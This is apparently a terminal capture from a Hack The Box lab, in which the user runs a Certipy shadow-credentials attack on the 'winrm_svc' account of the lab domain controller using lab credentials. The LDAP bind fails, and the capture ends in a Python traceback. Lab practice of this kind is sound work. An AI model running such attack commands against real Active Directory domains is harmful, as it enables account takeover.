 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad shadow auto -u p.agila@fluffy.htb -p prometheusx-303 -account winrm_svc -dc-
host DC01.fluffy.htb -ldap-scheme ldap --debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[+] Nameserver: None
[+] DC IP: None
[+] DC Host: 'DC01.fluffy.htb'
[+] Target IP: None
[+] Remote Name: 'DC01.fluffy.htb'
[+] Domain: 'FLUFFY.HTB'
[+] Username: 'P.AGILA'
[+] Trying to resolve 'DC01.fluffy.htb' at '8.8.8.8'
[+] Resolved 'DC01.fluffy.htb' from cache: 198.18.0.177
[+] Authenticating to LDAP server using NTLM authentication
[-] Got error: session terminated by server
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/certipy/entry.py", line 67, in main
    actions[options.action](options)
    ~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^
  File "/usr/lib/python3/dist-packages/certipy/commands/parsers/shadow.py", line 30, in ent
ry
    shadow.entry(options)
    ~~~~~~~~~~~~^^^^^^^^^
  File "/usr/lib/python3/dist-packages/certipy/commands/shadow.py", line 846, in entry
    actions[options.shadow_action]()
    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^
  File "/usr/lib/python3/dist-packages/certipy/commands/shadow.py", line 317, in auto
    user = self.connection.get_user(self.account)
           ^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/certipy/commands/shadow.py", line 94, in connection
    self._connection.connect()
    ~~~~~~~~~~~~~~~~~~~~~~~~^^
  File "/usr/lib/python3/dist-packages/certipy/lib/ldap.py", line 678, in connect
    bind_result = ldap_conn.bind()
  File "/usr/lib/python3/dist-packages/ldap3/core/connection.py", line 628, in bind
    response = self.do_ntlm_bind(controls)
  File "/usr/lib/python3/dist-packages/certipy/lib/ldap.py", line 411, in do_ntlm_bind
    response = self.post_send_single_response(
        self.send("bindRequest", request, controls)
    )
  File "/usr/lib/python3/dist-packages/ldap3/strategy/sync.py", line 160, in post_send_sing
le_response
    responses, result = self.get_response(message_id)
                        ~~~~~~~~~~~~~~~~~^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/ldap3/strategy/base.py", line 370, in get_response
    raise LDAPSessionTerminatedByServerError(self.connection.last_error)
ldap3.core.exceptions.LDAPSessionTerminatedByServerError: session terminated by server